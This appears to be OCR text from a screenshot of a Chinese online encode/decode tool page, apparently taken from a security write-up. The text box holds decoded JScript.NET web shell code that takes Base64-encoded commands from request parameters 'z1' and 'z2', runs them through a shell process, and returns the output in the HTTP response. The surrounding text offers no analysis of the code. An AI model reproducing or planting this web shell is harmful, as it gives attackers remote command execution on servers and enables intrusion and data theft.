 常用工具
IP查询
GUID生成
文本去重工具
生成随机密码
字数统计
JSON格式化
代码对比工具
在线翻译
编码/解码
Hex编码/解码
Keccak加密
AES加密/解密
Base64编码/解码
在下面的文本框内输入需要处理的内容
var c=new
System.Diagnostics.ProcessStartInfo(System.Text.Encoding.GetEncoding(65001).GetStr
ing(System.Convert.FromBase64String(Request.Item["z1"])));var e=new
System.Diagnostics.Process();var
out:System.IO.StreamReader,EI:System.IO.StreamReader;c.UseShellExecute=false;c.Re
directStandardOutput=true;c.RedirectStandardError=true;e.StartInfo=c;c.Arguments="
/c
"+System.Text.Encoding.GetEncoding(65001).GetString(System.Convert.FromBase64St
ring(Request.Item["z2"]));e.Start();out=e.StandardOutput;EI=e.StandardError;e.Close();
Response.Write(out.ReadToEnd()+EI.ReadToEnd());
UTF-8 GB2312 编 码 解 码
潇湘信安